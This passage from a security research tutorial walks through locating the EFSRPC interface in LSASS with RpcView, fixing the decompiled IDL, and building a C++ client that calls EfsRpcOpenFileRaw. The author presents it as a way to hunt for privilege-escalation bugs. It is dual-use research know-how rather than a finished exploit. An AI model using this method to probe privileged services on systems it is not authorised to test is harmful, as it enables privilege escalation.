





When clicking on the LSASS process (1), we can see that it contains many RPC interfaces. So we go through them one by one and we stop on the one with the GUID c681d488-d850-11d0-8c52-00c04fd90f7e (2) because it exposes several procedures that seem to perform file operations (according to their name) (3).

File operations initiated by low-privileged users and performed by privileged processes (such as services running as SYSTEM) are always interesting to investigate because they might lead to local privilege escalation (or even remote code execution in some cases). On top of that, they are relatively easy to find and visualize, using Process Monitor for instance.

In this example, RpcView provides other very useful information. It shows that the interface we selected is exposed through a named pipe: \pipe\lsass (4). It also shows us the name of the process, the path of the executable on disk and the user it runs as (5). Finally, we know that this interface is part of the “LSA extension for EFS”, which is implemented in C:\Windows\System32\efslsaext.dll (6).

Collecting all the Required Information

As I explained at the beginning of this post, in order to interact with an RPC server, a client needs some information: the ID of the interface, the protocol sequence to use and, last but not least, the definition of the interface itself. As we have seen in the previous part, RpcView already gives us the ID of the interface and the protocol sequence, but what about the interface’s definition?

- ID of the interface:

c681d488-d850-11d0-8c52-00c04fd90f7e - Protocol sequence:

ncacn_np - Name of the endpoint:

\pipe\lsass

And here comes what probably is the most powerful feature of RpcView. If you select the interface you are interested in, and right-click on it, you will see an option that allows you to “decompile” it. The “decompiled” IDL code will then appear in the “Decompilation” window right above it.

Although this feature is very powerful, it is not 100% reliable. So, don’t expect it to always produce a usable file, straight out of the box. Besides, some information such as the name of the structures is inevitably lost in the process. In the next parts, I will cover some common errors you may encounter when using the generated IDL file.

Creating an RPC Client for the EFSRPC Interface in C/C++

Now that we have all the information we need, we can create an RPC client in C/C++ and start playing around with the interface.

As I already explained how to install and set up Visual Studio, I won’t go through this step again in this post. Please note that I’m using Visual Studio Community 2019 and the latest version of the Windows 10 SDK is also installed. The versions should not be that important though as we are not doing anything fancy.





Let’s fire up Visual Studio and create a new C++ Console App project.

I will simply name this new project EfsrClient and save it in C:\Workspace.

Visual Studio will automatically create the file EfsrClient.cpp, which contains the main function along with some comments explaining how to compile and build the project. Usually, I get rid of these comments, and I rewrite the main function as follows, just to start with a clean file.

int wmain(int argc, wchar_t* argv[])

{

}







The next thing you want to do is go back to RpcView, select the “decompiled” interface definition, copy its content, and save it as a new file in your project. To do so, you can simply right-click on the “Source Files” folder, and then Add > New Item....

In the dialog box, we can select the C++ File (.cpp) template, and enter something like efsr.idl in the Name field. Although the template is not important, the extension of the file must be .idl because it determines which compiler Visual Studio will use for this file. In this case, it will use the MIDL compiler.



Once this is done, you should have a new file called efsr.idl in the “Source Files” folder. Next, we can right-click on our IDL file and compile it. But before doing so, make sure to select the appropriate target architecture: x86 or x64 here. Indeed, the MIDL compiler produces an architecture dependent code so, if you compile the IDL file for the x86 architecture and later decide to compile you application for the x64 architecture, you will most likely get into trouble.



If all goes well, you should see something like this in the Build Output window.



At this point, the MIDL compiler has created 3 files:

| File | Type | Intended for | Description |

|---|---|---|---|

efsr_h.h |

Header file | Client and Server | Essentially function and structure definitions, well that’s a header file… |

efsr_c.c |

Source file | Client | Code for the RPC runtime on client side |

efsr_s.c |

Source file | Server | Code for the RPC runtime on server side, we don’t need this file |

Although these files were created in the solution’s folder, they are not automatically added to the solution itself, so we need to do this manually.

- Right-click on the “Header Files” folder,

Add > Existing Item... > efsr_h.h > Add. - Right-click on the “Source Files” folder,

Add > Existing Item... > efsr_c.c > Add.

Before going any further, we should make sure that both the header and the source files are well formed.



Here we can see that there is a problem with the file efsr_h.h. Some structure definitions were inserted in the middle of two function prototypes.

long Proc1_EfsRpcReadFileRaw_Downlevel(

[in][context_handle] void* arg_0,

[out]pipe char* arg_1);

long Proc2_EfsRpcWriteFileRaw_Downlevel(

[in][context_handle] void* arg_0,

[in]pipe char* arg_1);



If we check the definition of these two functions in the IDL file, we can see that the keyword pipe was inserted, but the MIDL compiler didn’t handle it properly. For now, we can simply remove this keyword and compile again.

Note: the type identified by RpcView was actually correct but, because of the syntax, the compiler failed to produce the correct output code. In the original IDL file, the type of arg_1 is EFS_EXIM_PIPE*, where EFS_EXIM_PIPE is indeed defined as a pipe unsigned char.

When dealing with IDL files generated by RpcView, this kind of error should be expected as the “decompilation” process is not supposed to produce an 100% usable result, straight out of the box. With time and practice though, you can quickly spot these issues and fix them.

After doing that, the header file looks much better. We no longer have syntax errors in this file.

The thing I usually do next is simply include the header file in the main source code, and compile as is to check if we have any errors.

#include "efsr_h.h"

int wmain(int argc, wchar_t* argv[])

{

}



Here we have 3 errors. The files were successfully compiled but the linker was not able to resolve some symbols: NdrClientCall3, MIDL_user_free, and MIDL_user_allocate.

First things first, the functions MIDL_user_allocate and MIDL_user_free are used to allocate and free memory for the RPC stubs. They are documented here and here. When implementing an RPC application, they must be defined somewhere in the application. It sounds more complicated than it really is though. In practice, we just have to add the following code to our main file.

void __RPC_FAR * __RPC_USER midl_user_allocate(size_t cBytes)

{

return((void __RPC_FAR *) malloc(cBytes));

}

void __RPC_USER midl_user_free(void __RPC_FAR * p)

{

free(p);

}



If we try to build the project again, we should see that the errors are now gone, and were replaced by two warnings that we can ignore.

One error remains though: the linker can’t find the NdrClientCall3 function. The NdrClientCall* functions are the cornerstone of the communication between the client and the server as they basically do all the heavy lifting on your behalf. Whenever you call a remote procedure, they serialize your parameters, send your request as a packet to the server, receive the response, deserialize it, and finally return the result.



As an example, here is what the definition of the EfsRpcOpenFileRaw procedure looks like in efsr_c.c. You can see that, on client side, EfsRpcOpenFileRaw basically consists of a “simple” call to NdrClientCall3.

long Proc0_EfsRpcOpenFileRaw_Downlevel(

/* [context_handle][out] */ void **arg_1,

/* [string][in] */ wchar_t *arg_2,

/* [in] */ long arg_3)

{

CLIENT_CALL_RETURN _RetVal;

_RetVal = NdrClientCall3(

( PMIDL_STUBLESS_PROXY_INFO )&DefaultIfName_ProxyInfo,

0,

0,

arg_1,

arg_2,

arg_3);

return ( long )_RetVal.Simple;

}

Note: I intentionally did not modify the function names generated by RpcView to highlight the fact that they do not matter. In the end, the server just receives an Opnum value, which is a numeric value that identifies the procedure to call internally. In the case of EfsRpcOpenFileRaw, this value would be 0 (second argument of NdrClientCall3).

CLIENT_CALL_RETURN RPC_VAR_ENTRY NdrClientCall3(

MIDL_STUBLESS_PROXY_INFO *pProxyInfo,

unsigned long nProcNum,

void *pReturnValue,

...

);



Let’s return to our error message. When the linker is not able to resolve a function symbol, it usually means that we have to explicitly specify where it can find it. And by “where”, I mean “in which DLL”. This kind of information can usually be found in the documentation, so let’s check what we can find about the NdrClientCall3 function here.

The documentation tells us that the NdrClientCall3 function is exported by the RpcRT4.dll DLL. Nothing surprising as it’s the DLL that implements the RPC runtime (remember my previous post?). This means that we have to reference the RpcRT4.lib file in our application. To do so, I personally use the following directive rather than modifying the configuration of the project.

#pragma comment(lib, "RpcRT4.lib")



If you followed along, your code should look like this, and you should also be able to build the project.

Writing a PoC

We already went through a lot of steps at this point, and our application still does nothing. So it’s time to see how to invoke a remote procedure. This process usually goes like this.

- Call

RpcStringBindingComposeto create the string representation of the binding, you can think of it as a URL. - Call

RpcBindingFromStringBindingto create the binding handle based on the previous binding string. - Call

RpcStringFreeto free the binding string as we don’t need it anymore. - Optionally call

RpcBindingSetAuthInfoorRpcBindingSetAuthInfoExto set explicit authentication information on our binding handle. - Use the binding handle to invoke remote procedures.

- Call

RpcBindingFreeto free the binding handle.

In my case, this yields the following stub code:

#include "efsr_h.h"

#include <iostream>

#pragma comment(lib, "RpcRT4.lib")

int wmain(int argc, wchar_t* argv[])

{

RPC_STATUS status;

RPC_WSTR StringBinding;

RPC_BINDING_HANDLE Binding;

status = RpcStringBindingCompose(

NULL, // Interface's GUID, will be handled by NdrClientCall

(RPC_WSTR)L"ncacn_np", // Protocol sequence

(RPC_WSTR)L"\\\\127.0.0.1", // Network address

(RPC_WSTR)L"\\pipe\\lsass", // Endpoint

NULL, // No options here

&StringBinding // Output string binding

);

wprintf(L"[*] RpcStringBindingCompose status code: %d\r\n", status);

wprintf(L"[*] String binding: %ws\r\n", StringBinding);

status = RpcBindingFromStringBinding(

StringBinding, // Previously created string binding

&Binding // Output binding handle

);

wprintf(L"[*] RpcBindingFromStringBinding status code: %d\r\n", status);

status = RpcStringFree(

&StringBinding // Previously created string binding

);

wprintf(L"[*] RpcStringFree status code: %d\r\n", status);

RpcTryExcept

{

// Invoke remote procedure here

}

RpcExcept(EXCEPTION_EXECUTE_HANDLER);

{

wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());

}

RpcEndExcept

status = RpcBindingFree(

&Binding // Reference to the opened binding handle

);

wprintf(L"[*] RpcBindingFree status code: %d\r\n", status);

}

void __RPC_FAR* __RPC_USER midl_user_allocate(size_t cBytes)

{

return((void __RPC_FAR*) malloc(cBytes));

}

void __RPC_USER midl_user_free(void __RPC_FAR* p)

{

free(p);

}

Note: I would recommended invoking remote procedures inside a try/catch because exceptions are quite common in the context of the RPC runtime. Sometimes exceptions simply occur because the syntax of the request is incorrect but, in other cases, servers can also just throw exceptions rather than returning an error code.

We can already compile this code and make sure everything is OK. RPC functions return an RPC_STATUS code. If they execute successfully, they return the value 0, which means RPC_S_OK. If that’s not the case, you can check the documentation here to determine what’s wrong, or you can even write a function to print the corresponding Win32 error message.

C:\Workspace\EfsrClient\x64\Release>EfsrClient.exe

[*] RpcStringBindingCompose status code: 0

[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]

[*] RpcBindingFromStringBinding status code: 0

[*] RpcStringFree status code: 0

[*] RpcBindingFree status code: 0

Now that we have our binding handle, we can try and invoke the EfsRpcOpenFileRaw procedure. But wait… There is a problem with the function’s prototype. It doesn’t take a binding handle as an argument.

If we go back to the definition of the function in the IDL file, we can see that there is indeed an issue. The argument list should start with arg_0, as shown in the next procedure, EfsRpcReadFileRaw. Therefore, something is missing.

long Proc0_EfsRpcOpenFileRaw_Downlevel(

[out][context_handle] void** arg_1,

[in][string] wchar_t* arg_2,

[in]long arg_3);

long Proc1_EfsRpcReadFileRaw_Downlevel(

[in][context_handle] void* arg_0,

[out] char* arg_1);

The missing arg_0 argument is precisely the binding handle we need to pass to the RPC runtime. It’s a typical error I’ve encountered numerous times with RpcView. However, I don’t know if it’s a problem with the tool or a misunderstanding on my part.

Another thing that should tip you off is the fact that the EfsRpcOpenFileRaw procedure returns a context handle as an output value ([out][context_handle] void** arg_1). This is a very common thing for RPC servers. They often expose a procedure that takes a binding handle as an input value and yields a context handle that you must use in later RPC calls.

So, let’s fix this and compile the IDL file once again.

long Proc0_EfsRpcOpenFileRaw_Downlevel(

[in]handle_t arg_0,

[out][context_handle] void** arg_1,

[in][string] wchar_t* arg_2,

[in]long arg_3);

Now, we know that arg_0 is the binding handle. We also know that arg_1 is a reference to the output context handle. Here, we suppose we don’t know the details of the context structure, but that’s not an issue. We can just pass a reference to an arbitrary void* variable. Then, we don’t know what arg_2 and arg_3 are. Since arg_2 is a wchar_t* and the name of the procedure is EfsRpcOpenFileRaw we can assume that arg_2 is supposed to be a file path. The value of arg_3 is yet to be determined. However, we know that it’s a long so we can arbitrarily set it to 0, and see what happens.

RpcTryExcept

{

// Invoke remote procedure here

PVOID pContext;

LPWSTR pwszFilePath;

long result;

pwszFilePath = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));

StringCchPrintf(pwszFilePath, MAX_PATH, L"C:\\Workspace\\foo123.txt");

wprintf(L"[*] Invoking EfsRpcOpenFileRaw with target path: %ws\r\n", pwszFilePath);

result = Proc0_EfsRpcOpenFileRaw_Downlevel(Binding, &pContext, pwszFilePath, 0);

wprintf(L"[*] EfsRpcOpenFileRaw status code: %d\r\n", result);

LocalFree(pwszFilePath);

}

RpcExcept(EXCEPTION_EXECUTE_HANDLER);

{

wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());

}

RpcEndExcept

C:\Workspace\EfsrClient\x64\Release>EfsrClient.exe

[*] RpcStringBindingCompose status code: 0

[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]

[*] RpcBindingFromStringBinding status code: 0

[*] RpcStringFree status code: 0

[*] Invoking EfsRpcOpenFileRaw with target path: C:\Workspace\foo123.txt

[*] EfsRpcOpenFileRaw status code: 5

[*] RpcBindingFree status code: 0

